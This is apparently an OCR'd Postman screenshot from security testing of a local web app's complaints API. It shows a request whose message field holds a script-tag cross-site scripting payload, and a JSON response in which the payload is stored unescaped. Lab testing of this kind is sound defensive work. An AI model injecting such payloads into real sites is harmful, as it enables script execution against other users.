 GET http://localhost:32769/api/Complaints/ Send
Params Authorization Headers (24) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"UserId":24,"message":"<script>alert(\"1\");</script>"}
Body Cookies (1) Headers (12) Test Results 200 OK • 44 ms • 759 B
{} JSON Preview Visualize
1 {
2 "status": "success",
3 "data": [
4 {
5 "UserId": 3,
6 "id": 1,
7 "message": "I'll build my own eCommerce business! With Black Jack! And Hookers!",
8 "file": null,
9 "createdAt": "2025-11-06T02:54:32.293Z",
10 "updatedAt": "2025-11-06T02:54:32.293Z"
11 },
12 {
13 "UserId": 24,
14 "id": 2,
15 "message": "<script>alert(\"1\");</script>",
16 "file": null,
17 "createdAt": "2025-11-06T03:28:52.353Z",
Postbot Runner Start Proxy Cookies Vault Trash